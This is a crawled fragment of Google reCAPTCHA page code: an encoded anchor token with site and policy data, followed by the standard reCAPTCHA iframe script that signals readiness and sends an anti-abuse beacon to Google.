kzDol1cw7RcwqIUw73Cnw5SwqXCtClgCcOKwrVGwq/Ci8Kkwp8Bw5cmfsK1GkXCmXYTHsOZJy18w5/CucKlQsO6CVAXwqZGQsKaBsKIw4pQwqPCmMOiCnA9w4gBwr3CvizCh8O8UcO3CCjDncKlwopPw7wCw4TDvl/DrRNew4kCGQvDqxwyNcOKwp7Cp1cDw53CqsOABGAGw6vCv8OQw4jDusOIcEBSwrcvwqPCtHgZdxHDgT/CucOTwqTCmB9VZ8KlJ8OJworDr1vCtnrChcO8OUojw5h5GU/[base64]/w41Pw7nCtcORwrTCvEV6FS7CpsKUwqnDokVuw4IowqLCnUE+wpvCuFbDuMKXw498w5/[base64]/[base64]/DmjvDuWACUSPDkSwCw5DCvAQtQMOjJyQWJcKvwobClcOGw7DDoBwqY8K4GsOrLsObw5NzEsKeG8KJwrvDlFjCr8OZwolWwoLCnTwcEyDCh8OLwrd9G2cRw7d/w689X8KXw4LDglkYw6ZcEhzDtMK8w5BWw4DDgMK7bMKjYwpgKWFQf8OOwqfCo8KrRAJAw4cZwpTDgMOXw4ppw5jDkTpkw6HCuz/Dh2HCq8KhwoEowpXCjsKFwpM7w4vDjcOpw4/[base64]/w43Ci8Kmw7g7UjzDq0E2E34ow4E2w6ViwoLCq0rDkT8dVCTDnsOHTX3CnzXDt8KSNh/DkcK+w6fCu8KAAmN3Zl5xOcKZw6IUHjvCpFdUw4TDjh0Lw5Erw4fCs8OiKcOfwpLDvMOvUizCnMK9B8KTwqNdwqjDm8KvFmfDnkE5w4fDj2kERcK7aEBXw5fCicOYw6rDl8K0LCvCpXkHEcOlKcKeN8OFw6hcCmvDtsORw7nDocOVwqbClcKBwrY3HMK4wq/DpsOPZwHDpMKJJ8KNwrJUwpnDuMKuwpR6LcOfbsKiwpg0wqrDv8KWZHTCocKkw7DDiShcwpkUHMKywrplAH7DpsKXRUBhwpLDgl58wpDCpV3CqTDDmSzCryZwwoHDlMKMwonCr8O5wqU3H8ODZ8OPScKuFVLCi8K/AgxcwqfCg09ywqIAAScdAE4Ww5LCiMOcw7zDnMKWwq8Qw7FLZzMTwoVhaT3ChcOCwpbDrcK/w7rDlCXDnkA0w7nCm8OWG8OqSxbDmXbDpkrCucKTSwMDYHHChVHDiMKzw4dwZi1ew4DDrwIscFPCp1XDiy4qChrCgMKqDMOwSAAUwoNjLA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,378],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c2PUebIO6d4kgTnWIKg+om6VNL01supbfaGD7a4u4Ew\\u003d\x22,1,0,null,1,1769618068230,0,0,[42,103,208,21],null,[115,118],\x22RC-BnWYMEgh8p5hjQ\x22,null,null,null,null,null,\x220dAFcWeA4MyNj3661k0cgsq0Ff65zMt6RMLOpN5nYX30Q2CM6pVRe5yMNLuJ9iNSSlw_X0ur_7R8cPBAf47XbZEM4AHpaphb1Olg\x22,1769700868174]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5jak2l0vJKCULd5M3v7RRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769614470571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>